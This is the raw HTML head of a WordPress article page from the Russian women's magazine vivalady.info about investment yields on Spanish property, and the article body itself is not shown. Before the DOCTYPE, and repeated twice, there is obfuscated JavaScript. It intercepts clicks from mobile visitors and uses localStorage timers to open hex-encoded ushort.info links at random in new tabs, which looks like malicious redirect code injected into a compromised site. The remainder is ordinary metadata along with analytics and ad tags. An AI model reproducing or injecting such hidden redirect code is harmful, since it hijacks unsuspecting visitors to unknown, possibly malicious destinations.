)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Доходность инвестиций в недвижимость в Испании на 2020 год - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Отсутствие постоянной регистрации. Вы не сможете оформить прописку в апартаментах как собственник —"/><meta property="og:url" content="https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58-660x330.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Доходность инвестиций в недвижимость в Испании на 2020 год - Viva Lady</title><link rel="canonical" href="https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Доходность инвестиций в недвижимость в Испании на 2020 год - Viva Lady" /><meta property="og:description" content="Отсутствие постоянной регистрации. Вы не сможете оформить прописку в апартаментах как собственник — если этот вопрос для вас актуален. Поскольку апартаменты относятся к коммерческой недвижимости, оформить можно только временную регистрацию. Инвестиции в недвижимость. Считаем разные варианты, разбираем плюсы, минусы и риски Как заработать на инвестициях в недвижимое имущество? Что выгоднее — покупка квартиры на накопления &hellip;" /><meta property="og:url" content="https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2022-01-29T10:25:05+00:00" /><meta property="article:modified_time" content="2022-07-21T06:52:22+00:00" /><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="648" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#article","isPartOf":{"@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Доходность инвестиций в недвижимость в Испании на 2020 год","datePublished":"2022-01-29T10:25:05+00:00","dateModified":"2022-07-21T06:52:22+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/"},"wordCount":6637,"commentCount":0,"image":{"@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png","articleSection":["Недвижимость"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/","url":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/","name":"Доходность инвестиций в недвижимость в Испании на 2020 год - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#primaryimage"},"image":{"@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png","datePublished":"2022-01-29T10:25:05+00:00","dateModified":"2022-07-21T06:52:22+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png","contentUrl":"https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png","width":1024,"height":648},{"@type":"BreadcrumbList","@id":"https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Доходность инвестиций в недвижимость в Испании на 2020 год"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Доходность инвестиций в недвижимость в Испании на 2020 год&raquo;" href="https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fnedvizhimost%2Fdoxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fnedvizhimost%2Fdoxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"19921"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <meta property="og:image" content="https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="648"><meta property="og:image:alt" content="investirovat-ispanii-ae58"><meta property="og:image:type" content="image/png"><meta property="og:description" content="Отсутствие постоянной регистрации. Вы не сможете оформить прописку в апартаментах как собственник — если этот вопрос для вас актуален. Поскольку апартаменты относятся к коммерческой недвижимости, оформить можно только временную регистрацию. Инвестиции в недвижимость. Считаем разные варианты, разбираем плюсы, минусы и риски Как заработать на инвестициях в недвижимое имущество? Что выгоднее — покупка квартиры на накопления..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Доходность инвестиций в недвижимость в Испании на 2020 год"><meta property="og:url" content="https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/"><meta property="og:updated_time" content="2022-07-21T09:52:22+03:00"><meta property="og:see_also" content="https://vivalady.info/nedvizhimost/kak-kupit-nedvizhimost-v-ispanii-sovety-investoru-i-podskazki-pokupatelyu/"><meta property="og:see_also" content="https://vivalady.info/nedvizhimost/pokupka-nedvizhimosti-v-ispanii-kak-investiciya/"><meta property="og:see_also" content="https://vivalady.info/nedvizhimost/rynok-nedvizhimosti-2022-kak-na-nem-zarabotat/"><meta property="og:see_also" content="https://vivalady.info/nedvizhimost/skolko-stoit-ispanskaya-nedvizhimost-v-2020-godu-obnovlenie-posle-covid-19-trendy-obzory-prognoz/"><meta property="og:see_also" content="https://vivalady.info/nedvizhimost/spros-na-nedvizhimost-v-ispanii-rastet-osobenno-investorov-interesuyut-regiony-kosta-brava-i-barselona/"><meta property="og:see_also" content="https://vivalady.info/nedvizhimost/sroki-likvidnosti-obektov-nedvizhimosti-vypusk-4/"><meta property="article:published_time" content="2022-01-29T10:25:05+00:00"><meta property="article:modified_time" content="2022-07-21T06:52:22+00:00"><meta property="article:section" content="Недвижимость"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png"><meta property="twitter:image:alt" content="investirovat-ispanii-ae58"><meta property="twitter:title" content="Доходность инвестиций в недвижимость в Испании на 2020 год"><meta property="twitter:description" content="Отсутствие постоянной регистрации. Вы не сможете оформить прописку в апартаментах как собственник — если этот вопрос для вас актуален. Поскольку апартаменты относятся к коммерческой недвижимости,..."><meta property="twitter:url" content="https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2022/01/investirovat-ispanii-ae58.png"><meta itemprop="name" content="Доходность инвестиций в недвижимость в Испании на 2020 год"><meta itemprop="description" content="Отсутствие постоянной регистрации. Вы не сможете оформить прописку в апартаментах как собственник — если этот вопрос для вас актуален. Поскольку апартаменты относятся к коммерческой недвижимости, оформить можно только временную регистрацию. Инвестиции в недвижимость. Считаем разные варианты, разбираем плюсы, минусы и риски Как заработать на инвестициях в недвижимое имущество? Что выгоднее — покупка квартиры на накопления..."><meta itemprop="datePublished" content="2022-01-29"><meta itemprop="dateModified" content="2022-07-21T06:52:22+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/19921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=19921' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link 